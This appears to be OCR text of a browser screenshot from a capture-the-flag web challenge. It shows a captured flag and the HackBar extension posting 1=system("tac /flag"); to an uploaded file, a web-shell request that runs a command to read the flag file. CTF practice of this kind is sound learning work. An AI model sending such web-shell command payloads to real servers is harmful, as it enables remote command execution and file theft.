 Dashboard 比赛关卡 CandyShop d0 Candy Shop 百度翻译-您的超 Java Thread Syn PHP 5.5.9-1ubu Vulnhub之Lazys eci-2ze94t7uzl9
不安全 eci-2ze94t7uzl9pvzzhyf7x.cloudeci1.ichunqiu.com/uploads/111.txt
ctf工具 学习 文章 影视 学校教务 哔哩哔哩 ( ゜- ゜)つ... 比赛网站 服务器 mc Docs hexo主题 https://python123... Internxt – 免费临时... 百度翻译-200种语... login.docker.com/...
flag{401ec26c-1b30-474b-9b3c-d2228f3bb026}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2ze94t7uzl9pvzzhyf7x.cloudeci1.ichunqiu.com/uploads/111.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac /flag");
Name Value
Upgrade-Insecure-Requests 1